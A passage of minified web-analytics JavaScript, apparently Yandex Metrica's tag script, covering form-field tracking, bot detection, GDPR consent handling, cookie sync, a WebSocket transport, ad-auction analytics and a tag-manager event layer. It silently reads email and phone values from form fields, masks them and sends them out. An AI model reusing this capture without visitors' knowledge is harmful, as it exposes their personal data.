function cs(a,b,c,d,e,f){var g=b.Zh,h=b.Zb,k=b.isTrusted,l=b.ie;b=b.zb.readOnly;var m={},n={};c=(n.fi=Hf((m.a=g?1:0,m.b=c,m.c=f||0,m.d=b?1:null,m.e=l?1:null,m)).xa(),n.fit=d,n);A(k)||(c.ite=Xa(k));e&&(g?(e=q(h.split("@")),g=e.next().value,h=e.next().value.split("."),e=h[h.length-1],h=O(".",h.slice(0,-1)),d=hb(g),k=hb(h),g=3>=d?"***":4===d?g[0]+"***":g[0]+yi("*",d-2)+g[d-1],2>=k?h=yi("*",k):3===k?h=h[0]+"**":(k=Math.floor(k/2)+k%2,h=""+h[0]+yi("*",k)+h.slice(k+1)),e="e:"+(g+"@"+h+"."+e)):(e=Ke(h),
g=e.slice(-4),e="p:"+zi("*",hb(e),g)),c.mfpd=e);e={};a.params((e.__ym=c,e))}var ds=W("ice",function(a,b,c,d,e){if(b=Ym(a,b))if(e=bs(a,d,e))return a=Tm(a,e.zb),cs(b,e,a,d,!1),!0}),es=W("ice",function(a,b,c,d,e){if(b=Ym(a,b))if(e=bs(a,d,e)){var f=Tm(a,e.zb);zn(a,e.Zb).then(C([b,e,f,d,c],cs),V(a,"ice.s"));return!0}});function fs(a,b,c,d,e){var f=e.target;a=kb(a)(f,c);f=-1!==a;if(b||f)f&&c.splice(a,1),d(e)}
function gs(a,b,c,d,e){var f=G(e,"target");e=G(e,"isTrusted")||!1;f&&(f=uh("button,input",a,f))&&"submit"===f.type&&(f=jn(a,f))&&(d=d(f),b.push(f),X(a,C([a,!1,b,c,{target:f,isTrusted:e,formData:d}],fs),300))}
function hs(a,b){var c=is,d=[],e=[];d.push(Wr(a,"form",["submit"],V(a,"ltfs.s",function(f){var g=G(f,"target");f=G(f,"isTrusted")||!1;g&&fs(a,!0,e,b,{target:g,isTrusted:f,formData:c(g)})})));d.push(Wr(a,"button",["click"],V(a,"ltfs.bc",C([a,e,b,c],gs))));d.push(Wr(a,"input",["click"],V(a,"ltfs.ic",C([a,e,b,c],gs)),function(f){return"submit"===f.type}));return C([lf,d],L)}var js=["text","email","tel"],ks=["cc-","name","shipping"];
function is(a){a=vh("input",a);return L(function(b){return[b,b.value]},a)}
var ls=W("icei",function(a,b){if(yn(a)){var c=!1,d=u,e=u;Hh(b,function(f){if(!(Ur(a)||G(f,"settings.eu")||c)){var g=G(f,"settings.cf");f=!!G(f,"settings.mcf");(g?ig(as(a).then(D(C([a,b,f,1],es),H),D(C([a,b,f,2],es),H))):jg(C([a,b,f,0],ds)))(fg(V(a,"ice.tt"),V(a,"ice.tc",function(h){if(!c){var k=function(l){return Ji(a,l)||!Q(l.type,js)||cc(Ya,L(D(l.autocomplete,Ca),ks))?!1:!0};d=Wr(a,"input",["blur"],function(l){if(l=G(l,"target")){var m=G(l,"value")||"";h({zb:l,Zb:m})}},k);e=hs(a,function(l){var m=
l.isTrusted,n=0;L(function(r){var t=q(r);r=t.next().value;t=t.next().value;20<=n||!k(r)||h({zb:r,Zb:t,isTrusted:m,ie:!0})&&(n+=1)},l.formData)})}})))}})["catch"](V(a,"ice.t"));return function(){c=!0;d();e()}}}),ms;function ns(a,b,c){var d=G(a,"AppMetricaInitializer"),e=G(d,"init");if(e)try{B(e,d)(Qf(a,b))}catch(f){}else ms=X(a,C([a,b,2*c],ns),c,"ai.d");return function(){return eg(a,ms)}}
var os=W("p.ai",function(a,b){if(uc(a)||vp(a))return Hh(b,function(c){if(c=G(c,"settings.sbp")){var d={};return ns(a,N({},c,(d.c=b.id,d)),10)}})}),ps="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),qs=Be("uah",function(a){if(!wa("getHighEntropyValues",G(a,"navigator.userAgentData.getHighEntropyValues")))return T.reject("0");try{return a.navigator.userAgentData.getHighEntropyValues(ps).then(function(b){if(!Ka(b))throw"2";return b},function(){throw"1";})}catch(b){return T.reject("3")}}),
rs=new RegExp(O("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,"\\$&")),ss=I(function(a){var b=rb(a);return(b=rs.test(b))?T.resolve(b):qs(a).then(function(c){try{return E(function(d,e){return d||rs.test(e.brand)},!1,c.brands)}catch(d){return!1}},D(!1,H))}),ts=I(function(a){a=
R(a).hostname.split(".");return a[a.length-1]}),us=I(function(a){return-1!==R(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),vs=RegExp("^(.*\\.)?((yandex(-team)?)\\.(com?\\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\\.ru|ya\\.(ru|cc)|yadi\\.sk|yastatic\\.net|.*\\.yandex|turbopages\\.org|turbo\\.site|diplodoc\\.(com|tech)|datalens\\.tech|white-label\\.yango-tech\\.com|al-sadhan\\.com|spar\\.sa|^order\\.grandhyper\\.com|^tst\\.order\\.grandhyper\\.com|^pre\\.order\\.grandhyper\\.com|^tuvio\\.kz|^pragmahome\\.kz|^commo\\.kz|^junion\\.kz|^nocord-tools\\.kz|^cubits\\.kz)$"),
ws=I(function(a){a=R(a).hostname;var b=!1;a&&(b=-1!==a.search(vs));return b}),xs=/(?:^|\.)dzen\.ru$/,ys=I(function(a){a=R(a).hostname;var b=!1;a&&(b=-1!==a.search(xs));return b}),zs=/(?:^|\.)vk\.link$/,As=I(function(a){a=R(a).hostname;var b=!1;a&&(b=-1!==a.search(zs));return b}),Bs=["0","1","2","3"],Cs=Bs[0],Ds=Bs[1],Es=Bs[2],Fs=["GDPR-ok-view-detailed-0","GDPR-ok-view-detailed-1","GDPR-ok-view-detailed-2","GDPR-ok-view-detailed-3"],Gs=["GDPR-ok-view-default","GDPR-ok-view-detailed"].concat(Fs);
function Hs(a){if(Q(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Cs;a=a.replace("GDPR-ok-view-detailed-","");return Q(a,Bs)?a:Cs}var Is="GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" ").concat(Fs).concat(["28","29","30","31"]),Js="3 13 14 31 15 16 17 28".split(" "),Ks=M(Db(gb("ymetrikaEvent.type")),Xb(gc(Is))),Ls="az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz ar he sr uk zh".split(" ");
function Ms(a,b){var c=Qn(a,b);c&&c.ba.D(["isYandex"],function(){var d={};return d.type="isYandex",d.isYandex=ws(a),d})}function Ns(a,b,c){var d=Qn(a,c);return new T(function(e){if(d){var f=d.ba,g=M(D("4",b),D(null,e)),h=X(a,g,2E3,"gdp.f.t"),k={};d.ng((k.type="isYandex",k)).then(function(l){l.isYandex?(b("5"),f.D(Gs,function(m){m=q(m);m.next();m=m.next().value.type;e({value:Hs(m)})})):(b("6"),e(null))})["catch"](g).then(C([a,h],eg))}else e({value:Ds,ee:!0})})}
var Os={},Ps=(Os["GDPR-ok"]="ok",Os["GDPR-ok-view-default"]="ok-default",Os["GDPR-ok-view-detailed"]="ok-detailed",Os["GDPR-ok-view-detailed-0"]="ok-detailed-all",Os["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Os["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Os["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",Os);function Qs(a,b){if(ws(a)){var c=Sn(a),d=Ym(a,b);d=d&&d.params;c=L(D(Ps,G),Ks(c));d&&c.length&&d("gdpr",Wb(c))}}function Rs(a,b,c){a=c||Cc(a);return Q(a,b)?a:"en"}
var Ss={ai:!0,url:"https://yastatic.net/s3/gdpr/v3/gdpr",Vf:"",Of:"az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz cs da de el hr it nl pl sk sv".split(" ")},Ts=Be("gdpr",function(a,b,c,d,e){function f(n){b("10");c.D(Gs,function(r){r=r.type;var t={};l.lg((t.type=r,t));n({value:Hs(r)})})}var g=void 0===e?Ss:e;e=g.url;var h=g.Vf,k=g.ai;g=Rs(a,g.Of,d.$i);var l=Qn(a,d);if(!l)return T.resolve({value:Cs,ee:!0});if(a._yaGdprLoaded)return new T(function(n){b("7");f(n)});var m=Xg(a,{src:""+
e+(k?"":g)+h+".js"});return new T(function(n,r){m?(b("7"),m.onerror=function(){b("9");var t={};l.lg((t.type="GDPR-ok-view-default",t));n(null)},m.onload=D(n,f)):(b("9"),r(Cf("gdp.e")))})}),Us=[],Vs=Ra("push",Us),Ws=I(function(a,b){var c=b.C("gdpr");return Q(c,Bs)?"-"+c:""}),Xs=Bd.split("."),Ys=Xs.pop(),Zs=O(".",Xs),$s=/^([^.]+\.)?(boost|appmetrica|metrika|metrica|direct|ads)\.yandex\.([a-z.]+)$/,at=I(Ze,U);
function bt(a,b,c,d){var e=at(c).Ai;if(!e)throw Wd("im.no");Zr(a,Hq+"/"+b+".js?ver="+Dd.ab+"&b=",function(){var f=S(a).C("ytmm");(f=G(f,b+".init"))&&f(e,d,Dd.ab)})}var ct=I($e);function dt(a){a=Cc(a);return iq[a]||"com"}function et(a){a=ts(a);return fq[a]||a}var ft=I(function(){var a=E(function(b,c){"ru"!==c&&(b[c]=Zs+"."+c);return b},{},xm);L(function(b){a[b]=b},Kb(gq));a.com=Zs+".com";return a}),gt=I(function(a){a=R(a).hostname;return(a=nc(M(gb("1"),Ua("test"),Fa(kf)(a)),Jb(gq)))&&a[0]});
function ht(a,b){var c=dt(a),d=[gt(a)||et(a)];us(a)&&d.push(c);d.unshift("com");var e=ne(a);c=Yf(a);var f=c.C("synced",{});d=Vb(function(g){if(b[g]){var h=(f[g]||1)+1440<e(Am);h&&delete f[g];return h}},d);c.F("synced",f);return L(function(g){return{Li:b[g],di:g}},d)}
var it=function(a,b){return function(c,d){if(Kc(c)||tb(c))return{};var e=U(d);e=ft(e);var f=ht(c,e),g=S(c),h=Dc(c);return{R:function(k,l){var m=k.K;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();g.C("startSync")?ct(c).push(l):(g.F("startSync",!0),C([c,d,f,u,!1],a)().then(l,M(Ha(l),V(c,b)))["catch"](u))},ta:function(k,l){if(!G(k.He,"settings.nss"))return l();var m=k.K;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))ct(c).push(l);else return g.F("startSync",!0),a(c,d,f,u,!0).then(l,
M(Ha(l),V(c,b)))}}}}(function(a,b,c,d,e){var f=ne(a),g=S(a),h=Yf(a);d=nh(a,b,"c");var k=hf(a,d),l=Zi();Lr(l);return E(function(m,n){function r(){var z=h.C("synced");g.F("startSync",!1);z&&(z[n.di]=t,h.F("synced",z));z=ct(a);L(kf,z);kc(z)}var t,x={};x=k({N:{ga:["sync.cook"],Wa:1500},H:(x.scid=l,x.cid=""+b.id,x)},[Dd.Pa+"//"+n.Li+"/sync_cookie_image_check"+(e?"_secondary":"")]).then(function(){t=f(Am);r()})["catch"](function(){t=f(Am)-1435;r()});x=D(x,H);return m.then(x)},T.resolve(),c)["catch"](V(a,
"ctl"))},"sy.c"),jt={},kt=(jt.brands="chu",jt.architecture="cha",jt.bitness="chb",jt.uaFullVersion="chf",jt.fullVersionList="chl",jt.mobile="chm",jt.model="cho",jt.platform="chp",jt.platformVersion="chv",jt);function lt(a){return v(a)?a:J(a)?O(",",L(function(b){return'"'+b.brand+'";v="'+b.version+'"'},a)):A(a)?"":a?"?1":"?0"}function mt(a){return"che\n"+a}
function nt(a){var b=E(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;(f=lt(a[f]))&&c.push(""+e+"\n"+f);return c},[],Jb(kt));return O("\n",b)}var ot=I(function(a){return qs(a).then(nt,mt)});function pt(a){return{R:function(b,c){ot(a).then(function(d){b.H||(b.H={});b.H.uah=d;c()},c)}}}
function qt(a,b){if("https://oauth.yandex.ru"===G(b,"origin")&&G(b,"source.window")&&"_ym_uid_request"===G(b.data,"_ym")){var c=b.source,d={};d=(d._ym_uid=a,d);c.postMessage(d,"https://oauth.yandex.ru")}}
var rt=Be("ot",function(a,b){if(Oc(a)){var c=de(a);return Hh(b,V(a,"ot.s",function(d){if(G(d,"settings.oauth")){var e=[],f=vg(a,b);e.push(c.D(a,["message"],V(a,"ot.m",D(f,qt))));kg(a)(fg(u,V(a,"ot.b",function(){function g(n){var r=n.href;if(r&&mo(r,"https://oauth.yandex.ru/")&&!Ca(r,"_ym_uid=")){r=Ca(r,"?")?"&":"?";var t={};n.href+=""+r+$b((t._ym_uid=f,t.mc="v",t));c.D(n,["click"],V(a,"ot.click",function(){var x="et="+k(ke);n.href+="&"+x}))}}var h=a.document.body,k=ne(a),l=vh("a",h);L(g,l);if(wa("MutationObserver",
a.MutationObserver)){l=new a.MutationObserver(V(a,"ot.m",D(function(n){n=n.addedNodes;for(var r=0;r<n.length;r+=1){var t=n[r];"A"===t.nodeName&&g(t)}},L)));var m={};m=(m.childList=!0,m.subtree=!0,m);l.observe(h,m);e.push(B(l.disconnect,l))}})));return C([lf,e],L)}}))}});function st(a,b){return new T(function(c){return X(a,c,b)})}var tt="wss://"+Bd+"/solid.ws";
function ut(a){return new T(function(b,c){function d(){f=X(a,function(){1===m.readyState&&(m.send(new Uint8Array([10])),d())},5E3)}var e={once:!0},f=0,g=0,h=V(a,"so.ee",function(){m&&m.close()}),k=V(a,"so.oe",function(){b(m);eg(a,g);d()}),l=V(a,"so.ce",function(){eg(a,f);m.removeEventListener("error",h,e);m.removeEventListener("open",k,e);m.removeEventListener("close",l,e)});try{var m=new a.WebSocket(tt);g=X(a,function(){c(Cf("so.t"));m.close()},2E4);m.addEventListener("open",k,e);m.addEventListener("error",
h,e);m.addEventListener("close",l,e)}catch(n){c(Cf("so.e"))}ee(a)&&de(a).D(a,["pagehide"],function(n){try{n.persisted&&m.close()}catch(r){}},null)})}var vt=I(function(){return{type:1,ha:-1,Xa:5,cc:[]}});function wt(a,b){if(0===b.ha)return T.resolve();var c=a.Math.min(9,b.Xa),d=c-1;return st(a,1E3*yd(a,5>d?0:a.Math.pow(2,d),a.Math.pow(2,c)))}
function xt(a,b){var c=vt(),d=c.ha;if(0===c.type){if(1===c.pb.readyState)return T.resolve({tc:c.tc,pb:c.pb,ha:d,Yf:!1});try{c.pb.close()}catch(e){}N(c,{type:1,pb:void 0,tc:void 0,yd:!1})}c.yd||(c.ha+=1,c.yd=!0,wt(a,c).then(b).then(function(e){function f(){c.ha+=1;c.Xa+=1;return wt(a,c).then(D(a,ut)).then(g,f)}function g(h){function k(){0===c.type&&(c.Xa=a.Math.max(5,c.Xa-1),5<c.Xa&&X(a,k,6E4,"so.cd"))}N(c,{type:0,pb:h,tc:e,yd:!1});L(function(l,m){var n=l.resolve;return n({tc:e,pb:h,ha:c.ha,Yf:!m&&
c.ha!==d})},c.cc);kc(c.cc);c.Xa+=1;k()}ut(a).then(g,f)["catch"](function(){L(function(h){h=h.reject;return h()},c.cc);kc(c.cc)})}));return new T(function(e,f){c.cc.push({resolve:e,reject:f})})}
var yt=I(function(a){return new RegExp("^"+a+":([^:]+)|:"+a+":([^:]+)")}),zt=[["wv-part",H,!1],["hidv2",function(a,b){return a===b?void 0:a},!0],["browser-info",Ea(function(a,b){return E(function(c,d){var e=yt(d);(e=b.match(e))&&c.Hb(d,e[1]||e[2]);return c},ef(),a).xa()})(["bt","et","st","i","w"]),!1],["t",H,!1]];function At(a,b){return E(function(c,d){var e=q(d),f=e.next().value,g=e.next().value;e=e.next().value;var h=a[f];h&&(g=g(h,b[f]))&&(c[f]=g,e&&(b[f]=g));return c},{},zt)}var Bt=1,Ct={};
function Dt(a){var b;return function(c,d){if(!d.Ef)return T.reject(Cf("n.wst"));var e=Bt;Bt+=1;return xt(a,d.Ef).then(function(f){var g=f.pb,h=f.tc,k=f.ha,l=f.Yf;l&&g.addEventListener("message",function(m){if((m=Pf(a,m.data))&&(m=m.ack)&&Ct[m]){var n=Ct[m],r=n.resolve;eg(a,n.Ha);r(null);delete Ct[m]}});return new T(function(m,n){var r=d.ca,t=d.ra,x=d.Ua,z=!b;z&&(b={query:x,ha:k});if(!z&&(l||k>b.ha)){var K={};g.send(Qf(a,(K.resource=t,K.query=b.query,K.wstoken=h,K.reconnects=k,K)));b.ha+=1}x=!z&&x?
At(x,b.query):x;K={};t=Qf(a,(K.reconnects=z?k:void 0,K.resource=t,K.wstoken=z?h:void 0,K.query=x,K.seq=e,K));r&&(r=v(r)?r:'"'+qj(r)+'"',t=t.substring(0,t.length-1)+',"body":'+r+"}");g.send(t);r=X(a,function(){n(Cf("s.t.to"));delete Ct[e]},1E3);Ct[e]={resolve:m,Ha:r}})})}}
var Et="pbjsInit bidRequested bidAdjustment bidWon bidResponse bidTimeout auctionInit auctionEnd adRenderSucceeded adRenderFailed".split(" "),Ft=["cpm","currency","netRevenue","requestTimestamp","responseTimestamp"],Gt={},Ht=(Gt.netRevenue=function(a){return v(a)?"net"===a:!!a},Gt);
function It(a,b,c){kg(a)(fg(u,function(){var d=L(function(g){var h={};h=(h.auc=g,h);g=wh("[id='"+g+"']",a.document.body)||wh("[id='"+g.slice(1)+"']",a.document.body);if(!g)return h;var k=dd(g);if(k){var l={};N(h,(l.y=""+k.top,l.x=""+k.left,l.w=""+k.width,l.h=""+k.height,l))}if(g=wh("iframe",g))k={},N(h,(k.wi=g.width,k.hi=g.height,k.si=g.src,k));return h},c);if(0<d.length){var e={},f={};b((f.__ym=(e.adi=d,e),f))}}))}var Jt={},Kt;
function Lt(a){var b=Jt[a],c=b.kd,d=b.qf,e=b.Ci;return L(function(f){var g=q(f);f=g.next().value;g=g.next().value;var h=g.pe,k=g.timeout,l=g.Qb,m={};return N((m.renderState=g.fc,m.mediaTypes=h,m.auctionId=a,m.adUnitCode=f,m.startStamp=c,m.endStamp=d,m.requestedBidders=e,m.bidTimeout=k,m),l)},Jb(b.Zc))}function Mt(a,b,c){var d=Jt[c];d.ea=!1;d.Ha&&eg(a,d.Ha);d.Ha=X(a,function(){var e=Lt(c),f={},g={};b((g.__ym=(f.pbjsv=Kt,f.pbjs=e,f),g));delete Jt[c]},2E3)}
function Nt(a,b){L(function(c){Jt[c].ea&&Mt(a,b,c)},Kb(Jt))}function Ot(a,b){a.Zc[b]||(a.Zc[b]={Qb:{}});return a.Zc[b]}
function Pt(a,b,c){var d=c.adUnitCode,e=c.bidderCode||c.bidder;if(e&&d){var f=Ot(b,d);!f.pe&&c.mediaTypes&&(f.pe={},L(function(g){var h=q(g);g=h.next().value;h=h.next().value;var k;J(h)?k=h:h.sizes?k=h.sizes:h.playerSize&&(k=h.playerSize);k&&(f.pe[g]=k)},Jb(c.mediaTypes)));"bidTimeout"===a?(f.timeout||(f.timeout={}),f.timeout[e]=!0):(f.Qb[a]||(f.Qb[a]={}),f.Qb[a][e]=E(function(g,h){A(c[h])||(g[h]=Ht[h]?Ht[h](c[h]):c[h]);return g},{},Ft),b=G(c,"meta.advertiserDomains"),J(b)&&(f.Qb[a][e].advertiserDomains=
b))}}function Qt(a,b,c){var d=c.bid,e=d.bidderCode||d.bidder;d=d.adUnitCode;e&&d&&(b=Ot(b,d),b.fc||(b.fc={}),a="adRenderSucceeded"===a,d={},b.fc[e]=(d.success=a,d),a||(b.fc[e].reason=c.reason,b.fc[e].message=c.message))}
function Rt(a,b){if(Q(a,Et))if("pbjsInit"===a)Kt=b.version;else{var c=G(b,"auctionId")||G(b,"bid.auctionId")||void 0;if(c){Jt[c]||(Jt[c]={Zc:{}});c=Jt[c];var d="auctionInit"===a,e="auctionEnd"===a,f="adRenderFailed"===a||"adRenderSucceeded"===a;f||c.kd&&!d||(c.kd=G(b,"auctionStart")||void 0,!c.kd&&d&&(c.kd=b.timestamp));var g=C([a,c],Pt);"bidRequested"===a?L(g,b.bids):f?Qt(a,c,b):e?(c.qf=b.auctionEnd||b.timestamp,c.Ci=Vb(function(h,k,l){return lb(h,l)===k},L(gb("bidderCode"),b.bidderRequests))):d||
g(b);c.qf&&(c.ea=!0)}}}function St(a,b){var c=!1;return function(d){c||(c=!0,d=C([a,b,d],It),X(a,d,5E3),X(a,d,2E4))}}function Tt(a,b){L(function(c){var d=c.event,e=c.data,f=D(d,Rt);"bidTimeout"===d?L(f,e):f(e);"auctionEnd"===d&&(c=G(c,"data.adUnitCodes"))&&b(c)},a)}
var Ut=W("pj",function(a,b){var c=Ym(a,b),d=c&&c.params;if(!d)return u;var e=St(a,d);c={};return c.pbjs=function(f){J(f)&&(f=Vb(Ya,L(function(g){if(Ka(g)&&g.data&&g.event&&(Ka(g.data)||J(g.data))){var h=G(g,"data.args");return h?{event:g.event,data:h}:g}},f)),Tt(f,e),Nt(a,d))},c}),Vt=I(function(){var a=Nh();return E(function(b,c){b[a[c]]=c;return b},{},Kb(a))}),Wt=/(\D\d*)/g;
function Xt(a){if(!a)return"";a=a.match(Wt);if(!a||0===a.length)return"";var b=Vt();return"//HTML/BODY/"+E(function(c,d){var e=d[0],f=db(d.slice(1));return"/"+b[e]+(f?"["+(f+1)+"]":"")+c},"",a)}function Yt(a,b){var c=Xt(b);return c?G(a,"document.evaluate")?a.document.evaluate(c,a.document,null,a.XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue:null:null}var Zt=I(Ze);function $t(a){return{xi:Qc(a.element),Ld:a.Ld}}
function au(a,b){var c=a.document.body;if(c){var d=b.price_patterns,e=Zt(b.id);if(e.Mb){if(!Sm(a,e.Mb.element))return $t(e.Mb);e.Mb=void 0}d=E(function(h,k){var l=q(k),m=l.next().value;l=l.next().value;h[m]=l;return h},{},d);var f=null,g=null;d.cs&&th(a)&&(f=wh(d.cs,c),g="c");d.p&&!f&&(f=Yt(a,d.p),g="x");if(f&&g)return e.Mb={element:f,Ld:g},$t(e.Mb)}}function bu(a,b){var c=a[b[0]];return!(!c||c!==b[1])}
function cu(a,b){var c=b.patterns;if(0===c.length)return!1;if(1===c.length)return bu(a,c[0]);c=E(function(f,g){var h=q(g),k=h.next().value;h=h.next().value;var l=a[k];if(l===h){if(f.Kd+=1,"i"===k||"c"===k)f.Lf=!0}else l&&"p"===k&&Le(l)===Le(h)&&(f.Nf=!0);return f},{Kd:0,Lf:!1,Nf:!1},c);var d=c.Lf,e=c.Nf;return 2<=c.Kd||d&&e}function du(a,b){var c=b.patterns;return 0===c.length?!1:cc(D(a,bu),c)}
function eu(a,b,c,d){c=L(function(e){if(!d(b,e))return!1;var f={};f=(f.rg=e.id,f);if(e=au(a,e))f.gp=Ep(e.xi),f.mg=e.Ld;return f},c);return Wb(c)}var ku=Fa(mo)("btn:"),lu=Fa(mo)("form:");function mu(a){var b=q(a),c=b.next().value;b=b.next().value;return"bp"===c?["p",$m(Zm(b))]:a}var nu=Db(function(a){a.patterns=L(mu,a.patterns);a.price_patterns=L(mu,a.price_patterns);return a});function ou(a){switch(a){case 2:return"read";case 1:return"write";default:throw Wd("usoc");}}
function pu(a){switch(a){case "read":return 2;case "write":return 1;case "execute":return 4}}
function qu(a,b){var c=a.permissionType,d=a.M,e={counterId:b,permissionType:a.permissionType};if("globals"===c){c=d.key;a:switch(d.operation){case 2:d="read";break a;case 1:d="write";break a;case 4:d="execute";break a;default:throw Wd("uvac");}return N(e,{data:{key:c,operation:d}})}if("dataLayer"===c||"localStorage"===c)return N(e,{data:{key:d.key,operation:ou(d.operation)}});if("url"===c||"referrer"===c)return N(e,{data:"queryVar"===d.urlComponent?{component:d.urlComponent,key:d.variableName}:{component:d.urlComponent}});
if("iframe"===c||"loadScript"===c||"pixel"===c)return N(e,{data:{url:d.url}});if("cookies"===c){c=ou(d.operation);var f=d.name,g=d.options;d=1===d.operation&&g?{operation:c,name:f,options:N({},g)}:{operation:c,name:f};return N(e,{data:d})}return N(e,{data:null})}
var ru="cookies dataLayer globals iframe loadScript localStorage log pixel readTitle referrer url html".split(" "),su=I(function(){var a={};return{Yg:function(b,c){Q(b,ru)&&w(c)&&(F(a,b)||(a[b]=[]),a[b].push(c))},fh:function(b,c){var d=F(a,b.permissionType)&&a[b.permissionType];if(!d)return!0;var e=qu(b,c);return!cc(function(f){try{return!1===f(e)}catch(g){return!0}},d)}}}),tu=I(function(a){var b=R(a).search;b=um(b.substring(1))._ytm_preview;var c=We(a,"");a=c.F;c=c.C;return b?(a("_ytm_preview",b,
10),b):c("_ytm_preview")}),uu=Hq+"-tags/_/ytm-debugger.js",vu="ytm.js ytm.dom ytm.load ytm.init ytm.click ytm.linkClick ytm.formSubmit ytm.timer ytm.scrollDepth ytm.elementVisibility".split(" "),wu=/^[\s\xa0]+/g,xu=/[\s\xa0]+$/g,yu=/(\xa0+|\s{2,}|\n|\r|\t)/g;function zu(a){return(a=a.innerText||a.textContent||"")?a.replace(wu,"").replace(xu,"").replace(yu," "):a}
function Au(a){var b=La(a.classList),c=zu(a),d=a.getAttribute("id");var e=a.getAttribute("formAction")||a.getAttribute("action")||a.getAttribute("href")||a.getAttribute("src")||a.getAttribute("code")||a.getAttribute("codebase")||"";return{element:a,elementClasses:b,elementText:c,elementId:d,elementUrl:e,elementTarget:a.getAttribute("formTarget")||a.getAttribute("target")||""}}var Bu=["ytm.click","ytm.linkClick","ytm.formSubmit"];
function Cu(a,b,c){return Q(b,Bu)&&c?(a=Au(c),{event:b,ytm:a}):"ytm.init"===b?{event:b,ytm:{timestamp:ne(a)(ke)}}:{event:b,ytm:{}}}function Du(a){a=G(a,"id");return!(!a||"ytm-debugger-script-root"!==a)}function Eu(a,b){return de(a).D(a.document,["click"],function(c){(c=zj(c))&&!Du(c)&&b(Cu(a,"ytm.linkClick",c))})}function Fu(a,b,c,d,e){e=void 0===e?a.document:e;return de(a).D(e,d,function(f){Du(f.target)||b(Cu(a,c,f.target))})}
function Gu(a,b,c){return Q(a.document.readyState,["complete","interactive"])?(b(Cu(a,c)),u):Fu(a,b,c,["DOMContentLoaded"])}
function Hu(a,b,c){if("ytm.linkClick"===b)return Eu(a,c);if("ytm.js"===b)return Gu(a,c,"ytm.js");if("ytm.dom"===b)return Gu(a,c,"ytm.dom");if("ytm.load"===b)return"complete"===a.document.readyState?(c(Cu(a,"ytm.load")),a=u):a=Fu(a,c,"ytm.load",["load"],a),a;if("ytm.click"===b)return Fu(a,c,"ytm.click",["click"]);if("ytm.formSubmit"===b)return Fu(a,c,"ytm.formSubmit",["submit"],a)}var Iu=["ytm.js"],Ju=["ytm.js","ytm.dom","ytm.load"];
function Ku(a,b){var c=a[b["var"]];c=c&&"event"===c.type;var d="regex"===b.fn||"eq"===b.fn;if(v(b.target)&&c&&d)return b}function Lu(a){return Cb(M(gb("conditions"),Db(D(a.variables,Ku)),Wb),a.triggers)}function Mu(a,b){return a===b}
function Nu(a,b,c){var d=void 0===d?"dataLayer":d;c=Lu(c);var e=E(function(h,k){var l=k.target;"eq"===k.fn&&Q(l,vu)&&-1===lb(l,h)&&h.push(l);return h},[],c),f=L(function(h){var k=h.target;return"eq"===h.fn?D(k,Mu):Sa(new RegExp(k))},Vb(function(h){h=h.target;return!Q(h,vu)||Q(h,Iu)},c)),g=[];L(function(h){(h=Hu(a,h,b))&&g.push(h)},hi(function(h,k){var l=ic(a)(h,Ju),m=ic(a)(k,Ju);return-1===l?1:-1===m?-1:l-m},e));c=G(a,d);c||(c=[],a[d]=c);Tn(a,c,function(h){h.ma.D(function(k){var l=G(k,"event");l&&
cc(Ia(l),f)&&b(k)});g.push(h.unsubscribe)});return function(){return L(kf,g)}}function Ou(a,b,c,d){var e=b.defaultValue,f=c(b.key);if(f)return d.checkPermission({Qa:b,permissionType:"dataLayer",M:{key:f,operation:2}}),a=G(a,f),A(a)?e?c(e):void 0:a}var Pu=I(function(a,b,c){b=void 0===c.min?0:c.min;b=a.Math.random()*((void 0===c.max?2147483647:c.max)-b+1)+b;return(void 0===c.isInt?0:c.isInt)?a.Math.floor(b):b},nb);
function Qu(a,b,c,d){d=void 0===d?!1:d;return"query"===b?a.query:"queryVar"===b?(a=c?um(a.query)[c]:void 0,a):"protocol"===b?a.protocol:"host"===b?d?ud(a.host):a.host:"port"===b?(b=a.protocol,a=db(a.port)?a.port:"http:"===b?"80":"https:"===b?"443":void 0,a):"path"===b?a.pathname:"fragment"===b?a.hash.replace("#",""):"extension"===b?(a=a.pathname.split("."),((1<a.length?a.pop():void 0)||"").split("/")[0]):a.href}
function Ru(a,b,c){c=void 0===c?!0:c;return E(function(d,e){var f=q(e.split("=")),g=f.next().value;f=ka(f);He(g)===b&&(g=He(O("=",f)),d.push(c?Zb(g):g));return d},[],a.document.cookie.split(";"))}function Su(a,b){var c=a(b);return A(c)?void 0:""+c}function Tu(a,b){if(A(b)||!!b===b||sm(a,b)||v(b))return b}
function Uu(a,b){if(A(b))return b;var c=Tu(a,b);if(!A(c))return c;if(Ka(b))return E(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;d[g]=Uu(a,f);return d},{},Jb(b));if(J(b))return L(D(a,Uu),b)}var Vu="clientInformation globalThis this caches console cookieStore credentialless crypto customElements document documentPictureInPicture event external fence frameElement frames history indexedDB launchQueue localStorage location mozInnerScreenX mozInnerScreenY navigation navigator opener orientation origin originAgentCluster parent performance scheduler self sessionStorage sharedStorage speechSynthesis top trustedTypes visualViewport window alert atob back blur btoa cancelAnimationFrame cancelIdleCallback captureEvents clearImmediate clearInterval clearTimeout close confirm dump execScript fetch find focus forward getComputedStyle getDefaultComputedStyle getScreenDetails getSelection matchMedia moveBy moveTo open postMessage print prompt queryLocalFonts queueMicrotask releaseEvents reportError requestAnimationFrame requestFileSystem 